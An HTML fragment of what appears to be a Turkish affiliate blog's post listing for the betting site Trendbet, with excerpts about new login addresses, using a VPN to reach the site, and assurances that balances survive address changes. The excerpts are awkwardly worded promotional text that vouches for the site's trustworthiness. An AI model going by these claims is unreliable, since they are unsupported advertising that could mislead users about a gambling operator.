href="https://www.trendbetgir.online/trendbet-kayit-sureci/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1757" class="post-1757 post type-post status-publish format-standard hentry category-trendbet-giris tag-trendbet tag-trendbet-adresi tag-trendbet-canli-mac-izleme tag-trendbet-kac-oldu tag-trendbet-tv" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-guncel-giris-adresi-belirlenmesi/" rel="bookmark">Trendbet Güncel giriş adresi belirlenmesi</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-08-12T19:00:12+03:00" itemprop="datePublished">12 Ağustos 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Trendbet Güncel giriş adresi belirlenmesi Trendbet Güncel giriş adresi belirlenmesi ile eş güdümlü Trendbet yeni giriş adresinden giriş ayarları yapılmasına gerek var mı acaba sorusunun da önemi döneme girmiş oluyor. Bu sitenin ortamında olmasa da başka birtakım sitelerde girişler uygulanacağı vakit güncel adres bilgi kapasitesinin haricinde kimi vakit ekstra olarak DNS ayarları yapılmasına ya da &#8230; <a title="Trendbet Güncel giriş adresi belirlenmesi" class="read-more" href="https://www.trendbetgir.online/trendbet-guncel-giris-adresi-belirlenmesi/" aria-label="More on Trendbet Güncel giriş adresi belirlenmesi">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet/" rel="tag">Trendbet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-adresi/" rel="tag">Trendbet Adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-canli-mac-izleme/" rel="tag">Trendbet canlı maç izleme</a>, <a href="https://www.trendbetgir.online/tag/trendbet-kac-oldu/" rel="tag">trendbet kaç oldu</a>, <a href="https://www.trendbetgir.online/tag/trendbet-tv/" rel="tag">Trendbet TV</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-guncel-giris-adresi-belirlenmesi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1752" class="post-1752 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet-bonus tag-trendbet-guncel-adresi tag-trendbet-para-yatirma tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-giris-icin-vpn-uygulamasi/" rel="bookmark">Trendbet giriş için VPN uygulaması</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-08-11T19:00:56+03:00" itemprop="datePublished">11 Ağustos 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-giris-icin-vpn-uygulamasi/">
							<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2021/08/Trendbet-giris-icin-VPN-uygulamasi.jpg" class="attachment-full size-full wp-post-image" alt="Trendbet" itemprop="image" decoding="async" srcset="https://www.trendbetgir.online/wp-content/uploads/2021/08/Trendbet-giris-icin-VPN-uygulamasi.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2021/08/Trendbet-giris-icin-VPN-uygulamasi-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2021/08/Trendbet-giris-icin-VPN-uygulamasi-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2021/08/Trendbet-giris-icin-VPN-uygulamasi-768x432.jpg 768w, https://www.trendbetgir.online/wp-content/uploads/2021/08/Trendbet-giris-icin-VPN-uygulamasi-678x381.jpg 678w" sizes="(max-width: 1366px) 100vw, 1366px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet giriş için VPN uygulaması Trendbet giriş için VPN uygulaması Giriş yapamıyorum gibi bir olumsuzluk gündeme getirmenize gerek yoktur. Çok farklı alternatifleri tercih edip, siteyi açabilir ve kullanmaya devam edebilirsiniz. Trendbet giriş için VPN uygulamasını tercih edebilirsiniz. İnternet sağlayıcıları, ayarlar, uzantılar derhal, VPN uygulaması yer alabilmektedir. Etkin kıl kutusunu işaretleyebilirsiniz. Bir buton görebilirsiniz, pasif durumda &#8230; <a title="Trendbet giriş için VPN uygulaması" class="read-more" href="https://www.trendbetgir.online/trendbet-giris-icin-vpn-uygulamasi/" aria-label="More on Trendbet giriş için VPN uygulaması">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-bonus/" rel="tag">trendbet bonus</a>, <a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" rel="tag">Trendbet güncel adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" rel="tag">Trendbet para yatırma</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-giris-icin-vpn-uygulamasi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1653" class="post-1653 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet tag-trendbet-adres-degisikligi tag-trendbet-adres-degisikliginden-nasil-etkilenilir" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-adres-degisikliginden-nasil-etkilenilir/" rel="bookmark">Trendbet Adres Değişikliğinden Nasıl Etkilenilir?</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-07-15T19:00:40+03:00" itemprop="datePublished">15 Temmuz 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-adres-degisikliginden-nasil-etkilenilir/">
							<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Adres-Degisikliginden-Nasil-Etkilenilir.jpg" class="attachment-full size-full wp-post-image" alt="Trendbet Adres Değişikliğinden Nasıl Etkilenilir" itemprop="image" decoding="async" loading="lazy" srcset="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Adres-Degisikliginden-Nasil-Etkilenilir.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Adres-Degisikliginden-Nasil-Etkilenilir-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Adres-Degisikliginden-Nasil-Etkilenilir-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Adres-Degisikliginden-Nasil-Etkilenilir-768x432.jpg 768w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Adres-Degisikliginden-Nasil-Etkilenilir-678x381.jpg 678w" sizes="(max-width: 1366px) 100vw, 1366px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet Adres Değişikliğinden Nasıl Etkilenilir? Trendbet Adres Değişikliğinden Nasıl Etkilenilir? adres değişikliğini yapmış kullanıcıları, 169Trendbet adresi üstünden Türkiye sektöründe karşılamaya başlamıştır. Peki bir kullanıcı olarak nasıl tesirleneceksiniz? Trendbet adres değişikliğinden nasıl tesirlenilir? Sorusunun karşılığı nedir? Hiçbir şekilde tesirlenmeyeceksiniz. Kuponlarınız devam edecek, kazanan kupon parası hesaba aktarılacaktır. Yatırdığınız para hesapta tüketilir vaziyette bulunacaktır. Kazandığınız para hesapta &#8230; <a title="Trendbet Adres Değişikliğinden Nasıl Etkilenilir?" class="read-more" href="https://www.trendbetgir.online/trendbet-adres-degisikliginden-nasil-etkilenilir/" aria-label="More on Trendbet Adres Değişikliğinden Nasıl Etkilenilir?">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet/" rel="tag">Trendbet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-adres-degisikligi/" rel="tag">Trendbet adres değişikliği</a>, <a href="https://www.trendbetgir.online/tag/trendbet-adres-degisikliginden-nasil-etkilenilir/" rel="tag">Trendbet Adres Değişikliğinden Nasıl Etkilenilir?</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-adres-degisikliginden-nasil-etkilenilir/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1638" class="post-1638 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet tag-trendbet-giris-adresi tag-trendbet-guncel-adresi tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-guncel-adres/" rel="bookmark">Trendbet güncel adres</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-07-10T19:00:34+03:00" itemprop="datePublished">10 Temmuz 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-guncel-adres/">
							<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-guncel-adres.jpg" class="attachment-full size-full wp-post-image" alt="Trendbet güncel adres" itemprop="image" decoding="async" loading="lazy" srcset="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-guncel-adres.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-guncel-adres-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-guncel-adres-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-guncel-adres-768x432.jpg 768w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-guncel-adres-678x381.jpg 678w" sizes="(max-width: 1366px) 100vw, 1366px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet güncel adres Trendbet güncel adres belirlenme durumunun niçininin incelenmesinin sonrasında, bir de bu adresin belirlenmesinden sonra itimatlalar mevzusu araştırılmak dilenen bir mevzu oluyor. Peki Güncel adres itimat var mı? Bu noktada bir araştırma gerçekleştirildiğinde ise sitenin güncel adresinin de itimatla olmasından çok rahat bir şekilde söz edilebilmesi olasıdır. Çünkü sitede gerçekte Curacao gibi kuvvetli &#8230; <a title="Trendbet güncel adres" class="read-more" href="https://www.trendbetgir.online/trendbet-guncel-adres/" aria-label="More on Trendbet güncel adres">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet/" rel="tag">Trendbet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" rel="tag">Trendbet giriş adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" rel="tag">Trendbet güncel adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-guncel-adres/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1626" class="post-1626 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet tag-trendbet-giris-adresi tag-trendbet-guncel-giris" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/" rel="bookmark">Trendbet Giriş Adresi Ne Oldu?</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-07-08T19:00:17+03:00" itemprop="datePublished">8 Temmuz 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/">
							<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu.jpg" class="attachment-full size-full wp-post-image" alt="Trendbet Giriş Adresi Ne Oldu" itemprop="image" decoding="async" loading="lazy" srcset="https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu-768x432.jpg 768w, https://www.trendbetgir.online/wp-content/uploads/2021/07/Trendbet-Giris-Adresi-Ne-Oldu-678x381.jpg 678w" sizes="(max-width: 1366px) 100vw, 1366px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet Giriş Adresi Ne Oldu? Trendbet Giriş Adresi Ne Oldu? Yaşanan aksiliğin ortadan kaldırılması hedefi ile kurucu ve işleticisi Limited Şirketi tarafından bir adres daha saptanmıştır. Total Gaming Solutions B.V şirket Türkiye sektöründe kullanılacak şekilde Trendbet yeni giriş adresi 169Trendbet saptamasını yapmıştır. Kullanmanız gereken orijinal ve resmi giriş adresin bu şekilde belirlenmediğini bilmelisiniz. Bu adresin &#8230; <a title="Trendbet Giriş Adresi Ne Oldu?" class="read-more" href="https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/" aria-label="More on Trendbet Giriş Adresi Ne Oldu?">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet/" rel="tag">Trendbet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" rel="tag">Trendbet giriş adresi</a>, <a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" rel="tag">trendbet güncel giriş</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-giris-adresi-ne-oldu/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1621" class="post-1621 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet tag-trendbet-giris tag-trendbet-giris-yapamiyorum" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-giris-yapamiyorum/" rel="bookmark">Trendbet Giriş Yapamıyorum</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-07-07T19:00:10+03:00" itemprop="datePublished">7 Temmuz 2021</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-giris-yapamiyorum/">
